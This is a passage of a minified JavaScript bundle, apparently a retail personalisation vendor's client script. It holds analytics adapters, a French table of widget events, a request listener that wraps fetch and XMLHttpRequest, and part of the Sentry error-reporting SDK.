ga",t.event_category,"\n",t.event_action,"\n",t.event_label.replace("|","\n").replace(new RegExp(",","g"),"\n")])):window.potions.logger.captureError("ANALYTICS - NO UA SET",!1)}if(n>10)throw new Error("Analytics blocks")}sendGtag(t,e=!1,n=0){try{"function"!=typeof window.gtag&&n<10?setTimeout((()=>{this.sendGtag(t,e,n+1)}),500):(window.gtag("event",t.value,{...t.data,non_interaction:e}),window.potions.logger.captureLog(["GA - send with gtag","\n",t.value,"\n",t.data]))}catch(t){window.potions.logger.captureError(t,!1)}}}}class GA4nalytics extends(GAAnalytics(Analytics)){constructor(t){super(t),"potions_gtag"===this.global.sender&&this.addGtagTag()}getExperienceIdFromNameAndPlacement(t,e){const n={sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}[t][e]?.experience_id??{sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}[t]?.configs?.[e]?.algorithm?.experience_id;return"string"==typeof n?n:{sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}[t][e]?.experience_id[window.potions.actions.getLang()]??{sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}[t]?.configs?.[e]?.algorithm?.experience_id[window.potions.actions.getLang()]}build(t){let e=null;return t.widget.match("(ab_experiment)")?{attributes:{value:"potions_ab",data:{event_type:"ab",experience_type:`${t.widget}_${t.id}`,experience_name:t.options?.label,action_type:t.action}}}:(e={event_type:"op",experience_type:t.widget,experience_id:this.getExperienceIdFromNameAndPlacement(t.widget,t.options.label),experience_name:t.options?.label,action_type:t.action,action_name:t.id},t.options?.items?(e.potions_items=JSON.stringify(t.options?.items?.map((t=>t.id))),{attributes:{value:"potions_items",data:e}}):{attributes:{value:"potions_no_items",data:e}})}addGtagTag(){const t=document.createElement("script");t.setAttribute("async","true"),t.setAttribute("src",`https://www.googletagmanager.com/gtag/js?id=${this.global.id}`);const e=document.createElement("script");e.innerHTML=`\n      window.dataLayer = window.dataLayer || [];\n      function gtag(){dataLayer.push(arguments);}\n      gtag('js', new Date());\n      gtag("config", "${this.global.id}");\n      `,document.head.append(t),document.head.append(e)}async send(t){"tag_manager"===this.global.sender?(window.dataLayer.push({potions:void 0}),window.dataLayer.push({event:t.value,potions:t.data}),window.potions.logger.captureLog(["GA4 - push in dataLayer",{event:t.value,potions:t.data},JSON.stringify(t.data)])):(t.value="potions",this.sendGtag(t))}}const d={propulse:{show:{button:{description:"Déclenchement de l'affichage du propulse (dans layer)"}},interact:{expand:{description:"Ouvrir le player (chatbot)"},click_powered:{description:"Cliquer sur le bouton powered by potions"}},convert:{redirect:{description:"Cliquer sur le bouton de redirection"}},end:{fold:{description:"Réduire le player (chatbot)"},cross:{description:"Fermer le bouton (button - bandeau)"}}},multiply:{show:{banner:{description:"Afficher popin de recommandation"}},interact:{continue_shopping:{description:"Fermer product en cliquant sur continuer les achats"},go_to_cart:{description:"Cliquer pour être redirigé sur le panier"},scroll_right:{description:"Cliquer sur la flèche de droite du carouselle"},scroll_left:{description:"Cliquer sur la flèche de gauche du carouselle"}},convert:{go_to_page:{description:"Cliquer sur un produit recommandé"},add:{description:"Ajouter un produit recommandé au panier"}},end:{close:{description:"Fermer product"}},stats:{not_available:{description:"Ajouter un produit recommandé non disponible au panier"}}},connect:{convert:{login:{description:"L'utilisateur a été loggué par potions"}},stats:{user_already_connected:{description:"L'utilisateur est déjà connecté."},not_supported:{description:"Le navigateur ne supporte pas auto login (autre que Chrome)"},no_password_saved_or_refused:{description:"Aucunes crédentials ne sont sauvegardées"}}},switch:{show:{banner:{description:"Le coupon est affiché à l'écran"}},convert:{activation:{description:"Cliquer sur le bouton pour activer le coupon"},fill_cart:{description:"Le coupon est rempli dans la page panier"},go_to_page:{description:"Cliquer sur un lien de redirection"}},end:{close:{description:"Le coupon est fermé"}},interact:{go_to_cart:{description:"Cliquer pour être redirigé sur le panier"},continue_shopping:{description:"Fermer switch en cliquant sur continuer les achats"}}},flashback:{show:{banner:{description:"Le flashback est affiché à l'écran"}},interact:{delete_product:{description:"Supprimer un produit du flashback"},pin_product:{description:""},remove_pin_product:{description:""},add_to_compare:{description:""}},convert:{go_to_page:{description:"Cliquer sur un produit du flashback"},add:{description:"Ajouter un produit au panier"}},end:{close:{description:"Le flashback est fermé"}}},wishlist:{show:{banner:{description:"La wishlist est affiché à l'écran"}},interact:{add:{description:"Ajouter un produit à la wishlist"},remove:{description:"Supprimer un produit de la wishlist"}},convert:{go_to_page:{description:"Cliquer sur un produit de la wishlist"},add:{description:"Ajouter un produit au panier"}},end:{close:{description:"La wishlist est fermée"}}},cart_recorder:{convert:{restore:{description:"Reconstruction du panier"}},interact:{no_availability:{description:"Pas de dispo"}}}};function buildEventsObject(t,e=!1,n=!1){try{const r=`${t.p}_${t.t}`,i=t.l?`${t.a}_${t.id}_${t.l}`:`${t.a}_${t.id}`,o=function reduce(t){const e=Object.entries(t.attributes).filter((([t,e])=>void 0!==e)).map((([t,e])=>("string"!=typeof e&&Array.isArray(e)&&(e=e.join(";")),[t,e]))).map((([t,e])=>`${t}=${e}`)).join(",");return`${t.key}|${e}`}({key:`${t.p}_${t.a}_${t.id}`,attributes:{...t,d:(new Date).toISOString()}});return{attributes:{event_category:r,event_action:i,event_label:o},options:{non_interactive:e,custom_dimension:n}}}catch(t){return window.potions.logger.captureError(t,!1),{}}}class GAUAAnalytics extends(GAAnalytics(Analytics)){build(t){let e;if("ab_experiment"===t.widget)e="ab";else if(e="op",!d[t.widget]?.[t.action]?.[t.id])throw new Error("Analytics event doesn't exist");return buildEventsObject({p:t.widget,t:e,a:t.action,id:t.id,l:t.options?.label||void 0,sku:t.options?.sku||void 0,price:t.options?.price||void 0,r:t.options?.items?.map((t=>t.id))||void 0},t.non_interactive??!1,"ab"===e?t.customDimension:void 0)}async send(t,e,n=0){try{if("ga"===this.global.sender&&window.ga||window.ga&&!this.global.sender?this.sendGa(t,e):"gtag"===this.global.sender&&window.gtag||window.gtag&&!this.global.sender?this.sendGtag({value:t.event_action,data:{event_category:t.event_category,event_label:t.event_label}},e.non_interactive):n<10&&setTimeout((()=>{this.send(t,e,n+1)}),500),n>10)throw new Error("Analytics blocks")}catch(t){window.potions.logger.captureError(t,!1)}}}const u={ua:GAUAAnalytics,ga4:GA4nalytics,at_internet:class AtInternetAnalytics extends Analytics{build(t){switch(t.action){case"show":return{attributes:{value:"self_promotion.display",data:{onsitead_type:`potions_${t.widget}`,onsitead_creation:t.widget,onsitead_general_placement:`potions_${t.widget}_${t.options?.label}`,onsitead_advertiser:"potions",...window.potions.actions.analytics.getAnalyticsInfos()}}};case"convert":return{attributes:{value:"self_promotion.click",data:{onsitead_type:`potions_${t.widget}`,onsitead_creation:t.widget,onsitead_general_placement:`potions_${t.widget}_${t.options?.label}`,onsitead_advertiser:"potions",click:`potions_${t.widget}_${t.options?.label}_${t.id}`,product:{placement:`potions_${t.widget}_${t.options?.label}`,...this.transformProduct(t.options?.items?.[0])},...window.potions.actions.analytics.getAnalyticsInfos()}}};default:return{attributes:{value:"click.exit",data:{click:`potions_${t.widget}_${t.options?.label}_${t.id}`,...window.potions.actions.analytics.getAnalyticsInfos()}}}}return{}}transformProduct(t){try{return t?{id:`${t.id}`,name:t.title,price:parseStringToNumber(t.price.toString())}:{}}catch(t){return window.potions.logger.captureError(t,!1),{}}}async send(t,e,n=0){try{const r=descendingInJson(window,this.global.sender_path);if(r&&r[this.global.sender_function]?this.sendATInternet(t,r):n<10&&setTimeout((()=>{this.send(t,e,n+1)}),500),n>=10)throw new Error("Analytics blocks")}catch(t){window.potions.logger.captureError(t,!1)}}async sendATInternet(t,e){e[this.global.sender_function](t.value,t.data),window.potions.logger.captureLog(["AT INTERNET - send event",t.value,t.data])}},matomo:class MatomoAnalytics extends Analytics{build(t){let e;if("ab_experiment"===t.widget)e="ab";else if(e="op",!d[t.widget]?.[t.action]?.[t.id])throw new Error("Analytics event doesn't exist");return buildEventsObject({p:t.widget,t:e,a:t.action,id:t.id,l:t.options?.label||void 0,sku:t.options?.sku||void 0,price:t.options?.price||void 0})}async send(t,e,n=0){try{let e=window._paq;if(this.global.sender&&(e=window[this.global.sender]),e&&(e.push(["trackEvent",t.event_category,t.event_action,t.event_label]),window.potions.logger.captureLog(["MATOMO - send event","\n",t.event_category,"\n",t.event_action,"\n",t.event_label.replaceAll("|","\n").replaceAll(",","\n")])),n>10)throw new Error("Analytics blocks")}catch(t){window.potions.logger.captureError(t,!1)}}},content_square:class ContentSquareAnalytics extends Analytics{build(t){return"show"===t.action?{attributes:{key:`PO_DISPLAY_${t.widget}`,value:t.options.label}}:"ab_experiment"===t.widget?"execute"===t.action?{attributes:{key:`PO_AB_EXECUTE_${t.id}`,value:t.options.label}}:{attributes:{key:`PO_AB_SET_BUCKET_${t.id}`,value:t.options.label}}:{}}async send(t,e,n=0){try{let r=window._uxa;if(this.global.sender&&(r=window[this.global.sender]),r?.push?(r.push(["trackDynamicVariable",{key:t.key,value:t.value}]),window.potions.logger.captureLog(["CONTENT SQUARE - send event",t.key,t.value])):n<10&&setTimeout((()=>{this.send(t,e,n+1)}),500),n>=10)throw new Error("Analytics content square blocks")}catch(t){window.potions.logger.captureError(t,!1)}}},piwik:class PiwikAnalytics extends Analytics{build(t){let e;if("ab_experiment"===t.widget)e="ab";else if(e="op",!d[t.widget]?.[t.action]?.[t.id])throw new Error("Analytics event doesn't exist");return buildEventsObject({p:t.widget,t:e,a:t.action,id:t.id,l:t.options?.label||void 0,sku:t.options?.sku||void 0,price:t.options?.price||void 0})}async send(t,e,n=0){try{let e=window._paq;if(this.global.sender&&(e=window[this.global.sender]),e&&(e.push(["trackEvent",t.event_category,t.event_action,t.event_label]),window.potions.logger.captureLog(["PIWIK - send event","\n",t.event_category,"\n",t.event_action,"\n",t.event_label.replaceAll("|","\n").replaceAll(",","\n")])),n>10)throw new Error("Analytics blocks")}catch(t){window.potions.logger.captureError(t,!1)}}}},p=[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}]?.map((t=>new(0,u[t.type])(t)));class analytics_Analytics{sendEvent(t){p.forEach((e=>e.sendEvent(t)))}}const h={add_geo_loc:new Process((async(t,e)=>{if(1===e.nbPageInSession){const t=await fetch("https://geoip.get-potions.com/"),n=await t.json(),r=await window.potions.widgets.navigation_recorder.storage.db.get("sessions",e.sessionId);window.potions.widgets.navigation_recorder.storage.db.update("sessions",{...r,geo_loc:n}),e.geoLoc=n}}),"pageId")},g={};({sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}).processes&&[...{sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}.processes].forEach((t=>{h[t]&&(g[t]=h[t])}));class Potions{constructor({env:t},e){this.version="14.4.0",this.state=new State,this.actions=c,this.listeners=a,this.initializers={},this.widgets=new ObjectArray,this.analytics=new analytics_Analytics,this.data={},this.temp={rules:{}},this.logger=new Logger(t,e)}async launch(){try{await this.launchInitializers(),this.launchElements(),this.launchProcesses(),this.launchListeners()}catch(t){this.logger.captureError(t)}}async launchInitializers(){for(const t of Object.values(this.initializers))await t.launch(this.state)}launchElements(){let t=[];this.widgets.forEach((e=>{t=[...new Set([...t,...e.elements])]})),t.forEach((t=>{t.define()}))}launchProcesses(){this.widgets.forEach((t=>{Object.values(t.processes).forEach((t=>{t.launch(this.state)}))})),Object.values(g).forEach((t=>{t.launch(this.state)}))}launchListeners(){this.widgets.forEach((t=>{Object.values(t.listeners).forEach((t=>{t.launch(this.state)}))})),Object.values(this.listeners).forEach((t=>{t.launch(this.state)}))}}class RequestListener extends Listener{launch(t){try{this.overrideXmlHttpRequest(t),this.overrideFetch(t)}catch(t){window.potions.logger.captureError(t)}}disconnect(){window.XMLHttpRequest.prototype.open=this.open}overrideXmlHttpRequest(t){const{open:e,send:n}=window.XMLHttpRequest.prototype,r=this._options;window.XMLHttpRequest.prototype.open=function openReplacement(...n){return setTimeout((()=>{const[e,i]=n;"POST"!==e&&(r.beforeResponse&&r.beforeResponse({type:"XMLHttpRequest",method:e,url:i,response:this.response||""},t),this.addEventListener("readystatechange",(function(n){4===n.currentTarget?.readyState&&r.executor({type:"XMLHttpRequest",method:e,url:i,response:this.response},t)}),!1))})),[this._method,this._url]=n,e.apply(this,n)},window.XMLHttpRequest.prototype.send=function sendReplacement(...e){if("POST"===this._method){const[n]=e;r.beforeResponse&&r.beforeResponse({type:"XMLHttpRequest",method:this._method,url:this._url,body:n,response:this.response||""},t),this.addEventListener("readystatechange",(function(e){4===e.currentTarget.readyState&&r.executor({type:"XMLHttpRequest",method:this._method,url:this._url,body:n,response:this.response},t)}),!1)}return n.apply(this,e)},this.open=e}overrideFetch(t){try{const e=this._options,n=window.fetch;window.fetch=function fetch(...r){const[i,o]=r;e.beforeResponse&&e.beforeResponse({type:"fetch",method:o?.method??"GET",body:o?.body,url:i},t);const s=n?.apply(this,r);return(async()=>{try{e.executor({type:"fetch",url:i,method:o?.method??"GET",body:o?.body,response:await(await s).clone().text()},t)}catch(n){window.potions.logger.captureError(n,!1),e.executor({type:"fetch",url:i,method:o?.method??"GET",body:o?.body,response:JSON.stringify(await s)},t)}})(),s}}catch(t){window.potions.logger.captureError(t,!1)}}}var extendStatics=function(t,e){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},extendStatics(t,e)};function __extends(t,e){function __(){this.constructor=t}extendStatics(t,e),t.prototype=null===e?Object.create(e):(__.prototype=e.prototype,new __)}var tslib_es6_assign=function(){return tslib_es6_assign=Object.assign||function __assign(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},tslib_es6_assign.apply(this,arguments)};function __values(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function __read(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,i,o=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=o.next()).done;)s.push(r.value)}catch(t){i={error:t}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}function tslib_es6_spread(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(__read(arguments[e]));return t}var m="6.17.5",f=Object.prototype.toString;function isError(t){switch(f.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return isInstanceOf(t,Error)}}function isBuiltin(t,e){return f.call(t)==="[object "+e+"]"}function isErrorEvent(t){return isBuiltin(t,"ErrorEvent")}function isDOMError(t){return isBuiltin(t,"DOMError")}function isString(t){return isBuiltin(t,"String")}function is_isPrimitive(t){return null===t||"object"!=typeof t&&"function"!=typeof t}function isPlainObject(t){return isBuiltin(t,"Object")}function isEvent(t){return"undefined"!=typeof Event&&isInstanceOf(t,Event)}function isElement(t){return"undefined"!=typeof Element&&isInstanceOf(t,Element)}function isThenable(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function isInstanceOf(t,e){try{return t instanceof e}catch(t){return!1}}var _=__webpack_require__(170);function resolvedSyncPromise(t){return new v((function(e){e(t)}))}function rejectedSyncPromise(t){return new v((function(e,n){n(t)}))}var v=function(){function SyncPromise(t){var e=this;this._state=0,this._handlers=[],this._resolve=function(t){e._setResult(1,t)},this._reject=function(t){e._setResult(2,t)},this._setResult=function(t,n){0===e._state&&(isThenable(n)?n.then(e._resolve,e._reject):(e._state=t,e._value=n,e._executeHandlers()))},this._executeHandlers=function(){if(0!==e._state){var t=e._handlers.slice();e._handlers=[],t.forEach((function(t){t[0]||(1===e._state&&t[1](e._value),2===e._state&&t[2](e._value),t[0]=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return SyncPromise.prototype.then=function(t,e){var n=this;return new SyncPromise((function(r,i){n._handlers.push([!1,function(e){if(t)try{r(t(e))}catch(t){i(t)}else r(e)},function(t){if(e)try{r(e(t))}catch(t){i(t)}else i(t)}]),n._executeHandlers()}))},SyncPromise.prototype.catch=function(t){return this.then((function(t){return t}),t)},SyncPromise.prototype.finally=function(t){var e=this;return new SyncPromise((function(n,r){var i,o;return e.then((function(e){o=!1,i=e,t&&t()}),(function(e){o=!0,i=e,t&&t()})).then((function(){o?r(i):n(i)}))}))},SyncPromise}(),y=__webpack_require__(991),b=function(){function Scope(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return Scope.clone=function(t){var e=new Scope;return t&&(e._breadcrumbs=tslib_es6_spread(t._breadcrumbs),e._tags=tslib_es6_assign({},t._tags),e._extra=tslib_es6_assign({},t._extra),e._contexts=tslib_es6_assign({},t._contexts),e._user=t._user,e._level=t._level,e._span=t._span,e._session=t._session,e._transactionName=t._transactionName,e._fingerprint=t._fingerprint,e._eventProcessors=tslib_es6_spread(t._eventProcessors),e._requestSession=t._requestSession),e},Scope.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},Scope.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},Scope.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},Scope.prototype.getUser=function(){return this._user},Scope.prototype.getRequestSession=function(){return this._requestSession},Scope.prototype.setRequestSession=function(t){return this._requestSession=t,this},Scope.prototype.setTags=function(t){return this._tags=tslib_es6_assign(tslib_es6_assign({},this._tags),t),this._notifyScopeListeners(),this},Scope.prototype.setTag=function(t,e){var n;return this._tags=tslib_es6_assign(tslib_es6_assign({},this._tags),((n={})[t]=e,n)),this._notifyScopeListeners(),this},Scope.prototype.setExtras=function(t){return this._extra=tslib_es6_assign(tslib_es6_assign({},this._extra),t),this._notifyScopeListeners(),this},Scope.prototype.setExtra=function(t,e){var n;return this._extra=tslib_es6_assign(tslib_es6_assign({},this._extra),((n={})[t]=e,n)),this._notifyScopeListeners(),this},Scope.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},Scope.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},Scope.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},Scope.prototype.setTransaction=function(t){return this.setTransactionName(t)},Scope.prototype.setContext=function(t,e){var n;return null===e?delete this._contexts[t]:this._contexts=tslib_es6_assign(tslib_es6_assign({},this._contexts),((n={})[t]=e,n)),this._notifyScopeListeners(),this},Scope.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},Scope.prototype.getSpan=function(){return this._span},Scope.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},Scope.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},Scope.prototype.getSession=function(){return this._session},Scope.prototype.update=function(t){if(!t)return this;if("function"==typeof t){var e=t(this);return e instanceof Scope?e:this}return t instanceof Scope?(this._tags=tslib_es6_assign(tslib_es6_assign({},this._tags),t._tags),this._extra=tslib_es6_assign(tslib_es6_assign({},this._extra),t._extra),this._contexts=tslib_es6_assign(tslib_es6_assign({},this._contexts),t._contexts),t._user&&Object.keys(t._user).length&&(this._user=t._user),t._level&&(this._level=t._level),t._fingerprint&&(this._fingerprint=t._fingerprint),t._requestSession&&(this._requestSession=t._requestSession)):isPlainObject(t)&&(this._tags=tslib_es6_assign(tslib_es6_assign({},this._tags),t.tags),this._extra=tslib_es6_assign(tslib_es6_assign({},this._extra),t.extra),this._contexts=tslib_es6_assign(tslib_es6_assign({},this._contexts),t.contexts),t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint),t.requestSession&&(this._requestSession=t.requestSession)),this},Scope.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},Scope.prototype.addBreadcrumb=function(t,e){var n="number"==typeof e?Math.min(e,100):100;if(n<=0)return this;var r=tslib_es6_assign({timestamp:(0,_.yW)()},t);return this._breadcrumbs=tslib_es6_spread(this._breadcrumbs,[r]).slice(-n),this._notifyScopeListeners(),this},Scope.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},Scope.prototype.applyToEvent=function(t,e){if(this._extra&&Object.keys(this._extra).length&&(t.extra=tslib_es6_assign(tslib_es6_assign({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=tslib_es6_assign(tslib_es6_assign({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=tslib_es6_assign(tslib_es6_assign({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=tslib_es6_assign(tslib_es6_assign({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=tslib_es6_assign({trace:this._span.getTraceContext()},t.contexts);var n=this._span.transaction&&this._span.transaction.name;n&&(t.tags=tslib_es6_assign({transaction:n},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=tslib_es6_spread(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(tslib_es6_spread(getGlobalEventProcessors(),this._eventProcessors),t,e)},Scope.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=tslib_es6_assign(tslib_es6_assign({},this._sdkProcessingMetadata),t),this},Scope.prototype._notifyEventProcessors=function(t,e,n,r){var i=this;return void 0===r&&(r=0),new v((function(o,s){var a=t[r];if(null===e||"function"!=typeof a)o(e);else{var c=a(tslib_es6_assign({},e),n);isThenable(c)?c.then((function(e){return i._notifyEventProcessors(t,e,n,r+1).then(o)})).then(null,s):i._notifyEventProcessors(t,c,n,r+1).then(o).then(null,s)}}))},Scope.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(e){e(t)})),this._notifyingListeners=!1)},Scope.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},Scope}();function getGlobalEventProcessors(){var t=(0,y.R)();return t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.globalEventProcessors=t.__SENTRY__.globalEventProcessors||[],t.__SENTRY__.globalEventProcessors}function addGlobalEventProcessor(t){getGlobalEventProcessors().push(t)}var w=__webpack_require__(518),x=Object.setPrototypeOf||({__proto__:[]}instanceof Array?function setProtoOf(t,e){return t.__proto__=e,t}:function mixinProperties(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(t,n)||(t[n]=e[n]);return t});var E=function(t){function SentryError(e){var n=this.constructor,r=t.call(this,e)||this;return r.message=e,r.name=n.prototype.constructor.name,x(r,n.prototype),r}return __extends(SentryError,t),SentryError}(Error),S=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function dsnToString(t,e){void 0===e&&(e=!1);var n=t.host,r=t.path,i=t.pass,o=t.port,s=t.projectId;return t.protocol+"://"+t.publicKey+(e&&i?":"+i:"")+"@"+n+(o?":"+o:"")+"/"+(r?r+"/":r)+s}function dsnFromComponents(t){return"user"in t&&!("publicKey"in t)&&(t.publicKey=t.user),{user:t.publicKey||"",protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function makeDsn(t){var e="string"==typeof t?function dsnFromString(t){var e=S.exec(t);if(!e)throw new E("Invalid Sentry Dsn: "+t);var n=__read(e.slice(1),6),r=n[0],i=n[1],o=n[2],s=void 0===o?"":o,a=n[3],c=n[4],l=void 0===c?"":c,d="",u=n[5],p=u.split("/");if(p.length>1&&(d=p.slice(0,-1).join("/"),u=p.pop()),u){var h=u.match(/^\d+/);h&&(u=h[0])}return dsnFromComponents({host:a,pass:s,path:d,projectId:u,port:l,protocol:r,publicKey:i})}(t):dsnFromComponents(t);return function validateDsn(t){if((0,w.c)()){var e=t.port,n=t.projectId,r=t.protocol;if(["protocol","publicKey","host","projectId"].forEach((function(e){if(!t[e])throw new E("Invalid Sentry Dsn: "+e+" missing")})),!n.match(/^\d+$/))throw new E("Invalid Sentry Dsn: Invalid projectId "+n);if(!function isValidProtocol(t){return"http"===t||"https"===t}(r))throw new E("Invalid Sentry Dsn: Invalid protocol "+r);if(e&&isNaN(parseInt(e,10)))throw new E("Invalid Sentry Dsn: Invalid port "+e);return!0}}(e),e}function htmlTreeAsString(t,e){try{for(var n=t,r=[],i=0,o=0,s=" > ".length,a=void 0;n&&i++<5&&!("html"===(a=_htmlElementAsString(n,e))||i>1&&o+r.length*s+a.length>=80);)r.push(a),o+=a.length,n=n.parentNode;return r.reverse().join(" > ")}catch(t){return"<unknown>"}}function _htmlElementAsString(t,e){var n,r,i,o,s,a=t,c=[];if(!a||!a.tagName)return"";c.push(a.tagName.toLowerCase());var l=e&&e.length?e.filter((function(t){return a.getAttribute(t)})).map((function(t){return[t,a.getAttribute(t)]})):null;if(l&&l.length)l.forEach((function(t){c.push("["+t[0]+'="'+t[1]+'"]')}));else if(a.id&&c.push("#"+a.id),(n=a.className)&&isString(n))for(r=n.split(/\s+/),s=0;s<r.length;s++)c.push("."+r[s]);var d=["type","name","title","alt"];for(s=0;s<d.length;s++)i=d[s],(o=a.getAttribute(i))&&c.push("["+i+'="'+o+'"]');return c.join("")}var k="<anonymous>";function getFunctionName(t){try{return t&&"function"==typeof t&&t.name||k}catch(t){return k}}function truncate(t,e){return void 0===e&&(e=0),"string"!=typeof t||0===e||t.length<=e?t:t.substr(0,e)+"..."}function safeJoin(t,e){if(!Array.isArray(t))return"";for(var n=[],r=0;r<t.length;r++){var 